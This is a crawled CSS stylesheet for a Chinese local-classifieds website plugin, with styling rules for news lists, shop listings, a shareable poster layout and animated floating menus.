    #tclove-info .info_foot_list{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tctoutiao-info .info-botttom__fixed{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tctoutiao-info .info-botttom__fixed .bottom-nav{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .tctoutiao-info .info-tidao-btn{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tctoutiao-info .back_top{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tctoutiao-info .float-tougao-btn{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .tcpinche-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcpinche-foot .tcpinche-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tctopic-info .info-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tctopic-info .info-footer .info-footer__box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .zhuangxiu-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .zhuangxiu-foot .zhuangxiu-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .live-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .live-foot .live-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
}

--- FILE ---
content_type: text/css
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/tongcheng.css?v=20250331
body_size: 17539
content:
.box_hide{ display:none !important; }
.index-toutiao__box{ background:#fff;}
.index-toutiao__box .toutiao-box__title{ width:100%; height: auto; line-height: 25px; padding: 8px 15px 0; box-sizing: border-box; overflow: hidden;}
.index-toutiao__box .toutiao-box__title a{ float:right; color:#999;}
.index_toutiao_title_icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(index_toutiao_title_ico.png?v=2)no-repeat;
    -webkit-background-size: 20px;
    background-size: 20px;
    vertical-align: -5px;
    margin-right: 0.3em;
}

*{ -webkit-tap-highlight-color:transparent;}

.index-toutiao__box .toutiao-box__list{ background:#fff;}
.index-toutiao__box .toutiao-box__list .toutiao-list__item{ box-sizing:border-box; overflow:hidden; display:block; padding:0 15px; border-bottom:1px solid #F4F4F4;}
.index-toutiao__box .toutiao-box__list .toutiao-list__item .label{ font-weight:400; margin-right:5px; font-size:0.7em; padding:1px 2px;border-radius:2px; border:1px solid #ff7f00; color:#ff7f00;vertical-align: 1px;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__title{ line-height:20px; margin:10px 0; color:#333; font-weight:normal; overflow:hidden; text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2;  }
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__pic{ width:100%;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__pic img{display:block; width:100%; height:50vw; object-fit:cover; max-height:380px;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__xx{ line-height: 40px; height: 40px; font-size: 0.8em; color: #999;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__xx span{ margin-right:10px}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__xx span .tciconfont{ vertical-align: -1px;color: #bbb; margin-right:2px;}

.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__pic2{ width:100%;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__pic2 .pic-item{  margin-right:8px;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__pic2 .pic-item:nth-child(3n){margin-right:0;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__pic2 .pic-item img{ display:block; width:100%; height:22vw; max-height:120px; object-fit:cover;}

.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__picnum { position:relative;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__picnum .picnum { position: absolute; height: 12px; bottom: 0; right: 0; width: 100%; font-size: 12px; padding: 17px 0 7px 0; text-align: right; background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(20, 0, 0, .8));}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__picnum .picnum .tciconfont{right: 5px;letter-spacing: 1px; color: #fff; position:absolute;bottom:5px; font-size:1.05em;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__picnum .picnum .tciconfont span{ font-size:0.7em}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__picnum .bofang{ position:absolute; width: 100%; height: 100%; background: rgba(0,0,0,0.1); top: 0; left: 0;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type1 .toutiao-item__picnum .bofang img{ color:#fff; font-size:3em; position:absolute; width:50px; height:50px; top:50%; left:50%; margin-top:-25px; margin-left:-25px;}

.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__content{float:left; width:65%; padding:10px 0; height:22vw; max-height:120px; position:relative;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__content .title{ line-height:25px; color:#333; font-weight:normal; max-height:50px; overflow:hidden; text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2; }
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__content .xinxi{ line-height:36px; height:36px; font-size:0.8em; color:#999; position:absolute; bottom:0px;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__content .xinxi span{ margin-right:10px}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__content .xinxi span .tciconfont{ vertical-align: -1px;color: #bbb; margin-right:2px;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__pic{width: 35%; box-sizing:border-box; float:right; padding:10px 0px 10px 10px; }
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__pic img{ display:block; width:100%;height:22vw; object-fit:cover; max-height:120px;}

.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__picnum .item-picnum{ position:relative;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__picnum .picnum { position: absolute; height: 12px; bottom: 0; right: 0; width: 100%; font-size: 12px; padding: 17px 0 7px 0; text-align: right; background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .8)); background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(20, 0, 0, .8));}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__picnum .picnum .tciconfont{right: 5px;letter-spacing: 1px; color: #fff; position:absolute;bottom:5px; font-size:1.05em;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__picnum .picnum .tciconfont span{ font-size:0.7em}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__picnum .bofang{ position:absolute; width: 100%; height: 100%; background: rgba(0,0,0,0.1); top: 0; left: 0;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type2 .toutiao-item__picnum .bofang img{ color:#fff; position:absolute; width:34px; height:34px; top:50%; left:50%; margin-top:-17px; margin-left:-17px;}

.index-toutiao__box .toutiao-box__list .tuotiao-list__type4{ }
.index-toutiao__box .toutiao-box__list .tuotiao-list__type4 .toutiao-item__content{ padding:10px 0;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type4 .toutiao-item__content .title{ line-height:25px; color:#333; font-weight:normal; min-height:50px; overflow:hidden; text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2; }
.index-toutiao__box .toutiao-box__list .tuotiao-list__type4 .toutiao-item__content .xinxi{ line-height:20px; height:20px; font-size:0.8em; color:#999;margin-top: 5px; }
.index-toutiao__box .toutiao-box__list .tuotiao-list__type4 .toutiao-item__content .xinxi span{ margin-right:10px}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type4 .toutiao-item__content .xinxi span .tciconfont{ vertical-align: -1px;color: #bbb; margin-right:2px;}
.index-toutiao__box .toutiao-box__list .tuotiao-list__type4 .toutiao-item__pic{width: 35%; box-sizing:border-box; float:left; padding:10px 10px 10px 0; }
.index-toutiao__box .toutiao-box__list .tuotiao-list__type4 .toutiao-item__pic img{ width:100%;height:22vw; object-fit:cover; max-height:244px;}

.index-toutiao__box .toutiao-box__list .toutiao-list__item.swiper-slide{ border-bottom:none;}


.fabu_card-box__tishi{ width: 90%;margin-left: auto;margin-right: auto;font-size:1em; box-sizing:border-box; padding:0 20px; color:#fff; height:50px; line-height:50px; border-radius:5px; background: -webkit-linear-gradient(left, #edc974, #cc9c2d);  background: -o-linear-gradient(right, #edc974, #cc9c2d); background: -moz-linear-gradient(right, #edc974, #cc9c2d);   background: linear-gradient(to right, #edc974, #cc9c2d);-webkit-box-shadow: #e2cd9b 1px 1px 6px;box-shadow: #e2cd9b 1px 1px 6px;}
.fabu_card-box__tishi .box-tishi__lt{ padding-left:20px; background:url(fabu-card__icon.png) no-repeat left center;background-size:16px auto;text-align: left;}
.fabu_card-box__tishi .box-tishi__rt{ color:#fff;}
.fabu_card-box__tishi .box-tishi__rt::after{ content:''; display:inline-block; width:7px; height:7px;position: relative; top: -1px; border-top:1px solid #fff; border-right:1px solid #fff; transform: rotate(45deg); -webkit-transform: rotate(45deg);}

.fabu_score_box{
    margin-top: 10px;
    width: 90%;
    padding-top: 8px;
    padding-bottom: 20px;
    position: relative;
    overflow: hidden;
    border: 1px #dce0e0;
    border-style: dashed;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    border-radius: 20px;
}
.fabu_score_box .fabu_score_title{
    height: 40px;
    line-height: 40px;
    text-align: left;
    margin-left: 15px;
    color: #333;
    font-size: 1.2em;
}
.fabu_score_box .fabu_score_title .tciconfont{
    font-size: 1.1em;
    color: #eabe56;
    font-weight: normal;
}
.fabu_score_box .fabu_score_title span{
    color: #f00;
}
.fabu_score_box .fabu_score_msg{
    line-height: 22px;
    text-align: left;
    margin-left: 15px;
    margin-right: 15px;
    color: #666;
    font-size: 0.9em;
}
.fabu_score_box .fabu_score_msg span{
    color: #009fff;
}
.fabu_score_box .fabu_score_btn{
    width: 55px;
    height: 25px;
    line-height: 25px;
    font-size: 0.85em;
    background: #ff2828;
    color: #fff;
    position: absolute;
    top: 13px;
    right: 20px;
    border-radius: 6px;
    text-align: center;
}

.sign-float{
    width: 2.8em;
    height: 2.8em;
    position: fixed;
    bottom: 25%;
    right: 0.9em;
    z-index: 9999;
}
.sign-float a{
    width: 100%;
    height: 100%;
    display: block;

}
.sign-float a img{
    width: 100%;
    height: 100%;
    display: block;

}
.focuspic_circle{
    position: absolute;
    z-index: 999999999999999;
    left: 0;
    bottom: 0px;
}

.info_manage-label{
    position: fixed;
    right: 1em;
    bottom: 20%;
    z-index: 100;
    width: 46px;
    height: 190px;
    overflow: hidden;
}

.info_manage-label a{
    width: 44px;
    height: 44px;
    line-height: 44px;
    font-size: 0.9em;
    display: block;
    text-align: center;
    margin-top: 3px;
    border-radius: 100%;
    color: #fff;
    background: #f60;
}

/********************** html-haibao ********************/
.html-haibao-btn{
    cursor: pointer;
    font-size: 0.7em;
    padding: 7px;
    border-radius: 30px;
    position: fixed;
    top: 110px;
    right: 10px;
    z-index: 999;
    background: #ff8f22;
    color: #fff;
}
.html-haibao-box{
    width: 410px;
    min-height: 200px;
    position: absolute;
    top: -10000px;
    z-index: 999;
    padding: 10px;
    padding-bottom: 6px;
}
.html-haibao-box .haibao-body{
    background-color: #fff;
    border-radius: 5px;
    padding-bottom: 10px;
}
.html-haibao-box .haibao-body .haibao-header{
    width: 390px;
    margin-left: 15px;
    min-height: 115px;
}
.html-haibao-box .haibao-body .haibao-header .left{
    width: 250px;
    height: 100px;
    float: left;
}
.html-haibao-box .haibao-body .haibao-header .left .typeinfo{
    width: 220px;
    height: 30px;
    line-height: 30px;
    background-image: url(haibao_type.png);
    background-size: 30px;
    background-repeat: no-repeat;
    padding-left: 35px;
    margin-top: 30px;
    font-size: 1.5em;
    font-weight: 500;
    color: #e4b013;
    overflow: hidden;
}
.html-haibao-box .haibao-body .haibao-header .left .time{
    height: 30px;
    line-height: 30px;
    font-size: 0.9em;
    color: #666;
    margin-top: 5px;
}
.html-haibao-box .haibao-body .haibao-header .right{
    width: 130px;
    height: 100px;
    float: right;
}
.html-haibao-box .haibao-body .haibao-header .right .avatar{
    width: 60px;
    height: 60px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 10px;
}
.html-haibao-box .haibao-body .haibao-header .right .avatar img{
    width: 100%;
    height: 100%;
    border-radius: 100%;
}
.html-haibao-box .haibao-body .haibao-header .right .nickname{
    margin-top: 2px;
    line-height: 20px;
    max-height: 40px;
    font-size: 0.8em;
    overflow: hidden;
    text-align: center;
}
.html-haibao-box .haibao-body .haibao-attr{
    line-height: 25px;
    min-height: 25px;
    padding-left: 15px;
}
.html-haibao-box .haibao-body .haibao-attr .left{
    float: left;
    width: 95px;
    font-size: 1em;
    color: #e4b013;
}
.html-haibao-box .haibao-body .haibao-attr .right{
    float: left;
}
.html-haibao-box .haibao-body .haibao-tag{
    padding: 0px 10px 0px 10px;
    height: 30px;
    overflow: hidden;
}
.html-haibao-box .haibao-body .haibao-tag span{
    display: block;
    float: left;
    height: 22px;
    line-height: 22px;
    margin-right: 6px;
    padding: 0 8px;
    text-align: center;
    border-radius: 15px;
    color: #e4b013 !important;
    border: 1px solid #e4b013;
    font-size: 0.8em;
}
.html-haibao-box .haibao-body .haibao-content{
    padding: 10px 10px 10px 10px;
    line-height: 20px;
    word-break: break-all;
}
.html-haibao-box .haibao-body .haibao-img{
    padding: 5px 10px 0px 10px;
    max-height: 260px;
    overflow: hidden;
}
.html-haibao-box .haibao-body .haibao-img img{
    float: left;
    display: block;
    object-fit: cover;
    width: 122px;
    height: 122px;
    margin-right: 8px;
    margin-bottom: 8px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.html-haibao-box .haibao-footer{
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 0px;
    color: #fff;
}
.html-haibao-box .haibao-footer .left{
    width: 280px;
    float: left;
}
.html-haibao-box .haibao-footer .left .site-name{
    line-height: 45px;
    font-size: 1.8em;
    margin-top: 5px;
    font-weight: 500;
    width: 280px;
    height: 45px;
    overflow: hidden;
}
.html-haibao-box .haibao-footer .left .site-msg{
    color: #fff;
    line-height: 20px;
}
.html-haibao-box .haibao-footer .right{
    float: right;
    width: 90px;
}
.html-haibao-box .haibao-footer .right .qrcode{
    width: 90px;
    height: 90px;
}
.html-haibao-box .haibao-footer .right .qrcode img{
    width: 100%;
    height: 100%;
}
.html-haibao-box .haibao-footer .right .qrcode-msg{
    width: 90px;
    line-height: 20px;
    text-align: center;
    font-size: 0.8em;
}

.message_tui_box{
    background-color: #fff;
    position: fixed;
    left: 0px;
    bottom: 56px;
    width: 100%;
    min-height: 70px;
    z-index: 2;
    padding-bottom: 10px;
}
.message_tui_box_txt{
    line-height: 25px;
    margin: 10px 15px;
}
.message_tui_box_btn{
    text-align: right;
}
.message_tui_box_btn .send{
    width: 80px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    background-color: #f60;
    color: #fff;
    border-radius: 15px;
    margin-right: 10px;
}
.message_tui_box_btn .cancel{
    width: 80px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    background-color: #cac5c1;
    color: #fff;
    border-radius: 15px;
    margin-right: 10px;
}


.tc_fixed_menu { position: fixed; bottom: 188px; left: 0; margin-left: -15px; z-index: 100012;  -webkit-animation: menu_btn_shouqi .4s2s ease-out forwards;
animation: menu_btn_shouqi .4s 2s ease-out forwards }
 @keyframes menu_btn_shouqi {  0% {
 margin-left: -15px;
 opacity: 1
}
 100% {
 margin-left: -32px;
 opacity: .6
}
}
 @-webkit-keyframes menu_btn_shouqi {  0% {
 margin-left: -15px;
 opacity: 1
}
 100% {
 margin-left: -32px;
 opacity: .6
}
}
 @keyframes menu_btn_zhankai {  0% {
 margin-left: -32px;
 opacity: .6
}
 100% {
 margin-left: -15px;
 opacity: 1
}
}
 @-webkit-keyframes menu_btn_zhankai {  0% {
 margin-left: -32px;
 opacity: .6
}
 100% {
 margin-left: -15px;
 opacity: 1
}
}
.tc_fixed_menu .tc_fixed_menu_btn { width: 25px; height: 3px; background: white; display: block; position: absolute; top: 50%; left: 50%; margin: -1.5px 0 0 -12.5px; -webkit-transition: -webkit-transform 200ms; transition: -webkit-transform 200ms; transition: transform 200ms; transition: transform 200ms, -webkit-transform 200ms }
.tc_fixed_menu .tc_fixed_menu_btn-1 { -webkit-transform: translate3d(0, -8px, 0); transform: translate3d(0, -8px, 0) }
.tc_fixed_menu .tc_fixed_menu_btn-2 { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
.tc_fixed_menu .tc_fixed_menu_btn-3 { -webkit-transform: translate3d(0, 8px, 0); transform: translate3d(0, 8px, 0) }
.tc_fixed_menu_open:checked+.menu-open-btn .tc_fixed_menu_btn-1 { -webkit-transform: translate3d(0, 0, 0) rotate(45deg); transform: translate3d(0, 0, 0) rotate(45deg) }
.tc_fixed_menu_open:checked+.menu-open-btn .tc_fixed_menu_btn-2 { -webkit-transform: translate3d(0, 0, 0) scale(0.1, 1); transform: translate3d(0, 0, 0) scale(0.1, 1) }
.tc_fixed_menu_open:checked+.menu-open-btn .tc_fixed_menu_btn-3 { -webkit-transform: translate3d(0, 0, 0) rotate(-45deg); transform: translate3d(0, 0, 0) rotate(-45deg) }
.tc_fixed_menu .menu-item, .tc_fixed_menu .menu-open-btn { background-color: #f60; border-radius: 100%; width: 60px; height: 60px; position: absolute; text-align: center; -webkit-transform: translate3d(0, 0, 0) scale(0.8); transform: translate3d(0, 0, 0) scale(0.8); -webkit-transition: -webkit-transform ease-in-out 200ms; transition: -webkit-transform ease-in-out 200ms; transition: transform ease-in-out 200ms; transition: transform ease-in-out 200ms, -webkit-transform ease-in-out 200ms }
.tc_fixed_menu .menu-open-btn { z-index: 2; cursor: pointer }
.tc_fixed_menu_open { width: 80px; height: 60px; border: none !important; position: absolute; z-index: 3; background: transparent; -webkit-transform: translate3d(0, 0, 0) scale(0.8); transform: translate3d(0, 0, 0) scale(0.8); -moz-appearance: none; -webkit-appearance: none; appearance: none; border: none; outline: none; -webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0); box-shadow: 0px 0px 0px rgba(0,0,0,0); }
.tc_fixed_menu .menu-item img { display: block; margin: 0 auto; width: 16px; padding: 12px 0 4px }
.tc_fixed_menu a.menu-item { color: #FFF }
.tc_fixed_menu .menu-item:nth-child(3) { -webkit-transition-duration: 70ms; transition-duration: 70ms }
.tc_fixed_menu .menu-item:nth-child(4) { -webkit-transition-duration: 130ms; transition-duration: 130ms }
.tc_fixed_menu .menu-item:nth-child(5) { -webkit-transition-duration: 190ms; transition-duration: 190ms }
.tc_fixed_menu .menu-item:nth-child(6) { -webkit-transition-duration: 250ms; transition-duration: 250ms }
.tc_fixed_menu_open:checked ~ .menu-item { -webkit-transition-timing-function: cubic-bezier(0.935, 0, 0.34, 1.33); transition-timing-function: cubic-bezier(0.935, 0, 0.34, 1.33) }
.tc_fixed_menu_open:checked ~ .menu-item:nth-child(3) { -webkit-transition-duration: 160ms; transition-duration: 160ms; -webkit-transform: translate3d(18px, -75.89px, 0); transform: translate3d(18px, -75.89px, 0) }
.tc_fixed_menu_open:checked ~ .menu-item:nth-child(4) { -webkit-transition-duration: 240ms; transition-duration: 240ms; -webkit-transform: translate3d(71.68px, -35.5px, 0); transform: translate3d(71.68px, -35.5px, 0) }
.tc_fixed_menu_open:checked ~ .menu-item:nth-child(5) { -webkit-transition-duration: 320ms; transition-duration: 320ms; -webkit-transform: translate3d(71.69px, 33.5px, 0); transform: translate3d(71.69px, 33.5px, 0) }
.tc_fixed_menu_open:checked ~ .menu-item:nth-child(6) { -webkit-transition-duration: 400ms; transition-duration: 400ms; -webkit-transform: translate3d(18px, 75.89px, 0); transform: translate3d(18px, 75.89px, 0) }

.majia-cate_box{ padding:5px 10px; }
.majia-cate_box a{ background: #fff;
    border: 1px solid #e4e4e4;
    color: #6E6E6E;
    display: block;
    padding: 0 8px;
    margin: 0px 0px 5px 5px;
    height: 30px;
    line-height: 30px;
    min-width: 50px;
    text-align: center;
    float: left;
    border-radius: 3px;
    font-size: 0.9em;}
.majia-cate_box a.on{ color:#f5833b; border:1px solid #f5833b;}

.personal_switch_btn{
    font-size: 15px;
    background: #C89D5B;
    width: 18px;
    height: 110px;
    position: fixed;
    bottom: 20%;
    left: 0px;
    padding: 4px;
    color: #fff;
    z-index: 9999;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    box-shadow: 5px 5px 10px -4px #afabab;
}
.personal_switch_btn a{color: #fff;}

.fuzhi_wx_btn{
    color: #fff;
    background-color: #07C160;
    border-radius: 14px;
    display: block;
    float: left;
    height: 27px;
    line-height: 27px;
    font-size: 13px;
    text-align: center;
    padding: 0 8px;
    overflow: hidden;
}

.applysites-desc{ margin-top:3em; padding:5px 15px;}
.applysites-desc .applysites-desc__title{ margin-top: 10px;line-height: 30px;font-size: 1.2em;font-weight: 500;}
.applysites-desc .applysites-desc__content{ padding:5px 0;line-height:1.1;letter-spacing: 1px;}

.index-menus__box{z-index:100; }
.index-menus__box .index-menus__list{ width:100%; max-width:760px; padding-top:5px;background:#fff; z-index: 1; overflow-x:scroll; -webkit-overflow-scrolling:touch;border-bottom:1px solid #eee;  }
.index-menus__box .index-menus__list .index-menus__item{ cursor:pointer; position:relative; text-align:center; padding:0px 2px; height:40px; line-height:40px; min-width:75px;}
.index-menus__box .index-menus__list .index-menus__item:first-child{ margin-left:5px; }
.index-menus__box .index-menus__list .index-menus__item.active{ color: #f47944;}
.index-menus__box .index-menus__list .index-menus__item.active:before{ content:''; width: 16px; height: 4px; background: #66CCFF; bottom: 0; position: absolute; left: 50%; margin-left: -8px; border-radius: 2px;}

.index-newmenus__box{ z-index:100; }
.index-newmenus__box .index-newmenus__list{ width:100%; max-width:760px; padding-top:15px;background:#fff; min-height:37px; z-index: 1; overflow-x:scroll; -webkit-overflow-scrolling:touch;white-space:nowrap; }
.index-newmenus__box .index-newmenus__list .index-newmenus__item{ font-weight:600;font-size:1.05em; cursor:pointer; position:relative; text-align:center; padding:0px 10px; height:24px; line-height:24px; display:inline-block; }
.index-newmenus__box .index-newmenus__list .index-newmenus__item:first-child{ margin-left:5px; }
.index-newmenus__box .index-newmenus__list .index-newmenus__item a{ display:block; line-height:18px;position:relative;}
.index-newmenus__box .index-newmenus__list .index-newmenus__item.active{ font-size:1.25em; }
.index-newmenus__box .index-newmenus__list .index-newmenus__item.active a:after{ content:''; position:absolute; width:100%; left:0; bottom:-6px; height:3px; background:#eee; border-radius:2px; }

.index_shop{
	width: 100%;
	height: auto;
	background-color: #fff;
}
.index_shop_title{
	width: 100%;
	height: auto;
	line-height: 25px;
	padding:0 15px;
	box-sizing:border-box;
	align-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow:hidden;
}
.index_shop_title_icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(index_shop_title_ico.png)no-repeat;
    -webkit-background-size: 20px;
    background-size: 20px;
    vertical-align: -5px;
    margin-right: 0.3em;
}
.index_shop_title_left{
	webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 1em;
    color:#f77518;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.index_shop_title_right{
	font-size: 1em;
	color:#999;
}
.index_shop_title_right a{color:#999;}

.index_shop_title_right_arrow{
	display: inline-block;
    width: 16px;
    height: 16px;
    background: url(index_shop_title_right_ico.png) no-repeat;
    -webkit-background-size: 10px;
    background-size: 10px;
    vertical-align: -4px;
    margin-left: 0.4em;
}
.index_shop_list{
	width: 100%;
	height: auto;
	padding-left: 15px;
    padding-right: 15px;
	box-sizing:border-box;
}
.index_shop_list a{
	display: inline-block;
}
.index_shop_list_item{
	width: 5em;
	overflow: hidden;
	float: left;
	margin-right: 15px;
    position: relative;
}
.index_shop_list_item_top {
    position: absolute;
    top: -1px;
    right: 0;
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(shop_list_top_ico.png)no-repeat;
    -webkit-background-size: 30px;
    background-size: 30px;
}
.index_shop_list_item_img{
	width: 5em;
	height: 5em;
	border-radius: 10px;
	overflow: hidden;
    position: relative;
}
.index_shop_list_item_img img{
	width: 100%;
	height:100%;
    object-fit: cover;
}
.index_shop_list_item_img i.vip {
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    height: 30px;
    background: url(shop_vip.png) no-repeat 0px 0px;
    background-size: 100% auto;
}

.index_shop_list_item_txt{
	font-size: 0.8em;
	color:#333;
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 25px;
    text-align:center;
}

.index_shop .shop_list{ margin-top:5px;}
.index_shop .shop_list .list-item .item-box{ display:-webkit-box; display:-webkit-flex; display:flex; padding: 15px 15px 10px 15px; background: #fff; border-bottom: 1px solid #f1f1f1;}
.index_shop .shop_list .list-item .item-box .item-pic{ width:90px; height:90px; position:relative;}
.index_shop .shop_list .list-item .item-box .item-pic img{ height:100%; width:100%;object-fit: cover;}
.index_shop .shop_list .list-item .item-box .item-content{ position:relative; padding-right:50px; padding-left:10px; -webkit-box-flex:1; -webkit-flex:1; flex:1; overflow:hidden;}
.index_shop .shop_list .list-item .item-box .item-content .content h5{ font-weight: 500; font-size:1.1em; line-height:21px; overflow:hidden; text-overflow:ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 1px;}

.index_shop .shop_list .list-item .item-box .item-content .content .xinxi{ height:23px; margin-top: 0px; line-height:23px; color:#9c9c9c; overflow:hidden; font-size:0.85em; padding:1px 0; }
.index_shop .shop_list .list-item .item-box .item-content .content .address{ height:20px; margin-bottom: 2px; line-height:20px;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;color:#888888; font-size:0.85em;}
.index_shop .shop_list .list-item .item-box .item-content .content .nr{ height:22px; margin-bottom: 2px; line-height:22px;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;color:#666; font-size:0.85em;}
.index_shop .shop_list .list-item .item-box .item-content .details{text-align:center; position:absolute; right:0; top:10px; }
.index_shop .shop_list .list-item .item-box .item-content .details .tel a{ display:inline-block; width:30px; height:30px; background:url(shop_tel2.png)no-repeat center; background-size:100% auto;}
.index_shop .shop_list .list-item .item-box .item-content .details .dist{ font-size:0.8em; height:20px; line-height:20px;color:#787878;}
.index_shop .shop_list .shop_list-title{ height:40px;font-size: 1em; line-height:40px; padding:0 10px; border-bottom:1px solid #eee;}

.index_shop .shop_list .list-msg{
        text-align: center;
    height: 50px;
    line-height: 50px;
    font-size: 1em;
    color: #a7a19f;
}

/******************** tc_info *********************/
#tc_info{font-family:'Helvetica Neue',Roboto,'microsoft yahei';}
#tc_info .info-item .info-item-title{ margin-top:3em;}
#tc_info .info-item{ background:#fff; margin-bottom:8px;}
#tc_info .info-item .info-item-title{padding:10px 15px; position:relative;}
#tc_info .info-item .info-item-title h5{ color:#313131; min-height:30px; line-height:30px; font-size:1.1em;    font-weight: 500;margin-top: 2px;}
#tc_info .info-item .info-item-title h5 span{ border-radius:2px; padding:3px 6px; color:#fff; background:#ff7f00; font-size:0.7em; font-weight:400; vertical-align:bottom; margin-right:5px;} 
#tc_info .info-item .info-item-title .title-bq{}
#tc_info .info-item .info-item-title .title-bq span{ display:block; float:left; height:20px; line-height:21px; margin-top:5px; margin-right:2px; padding:0 2px; }
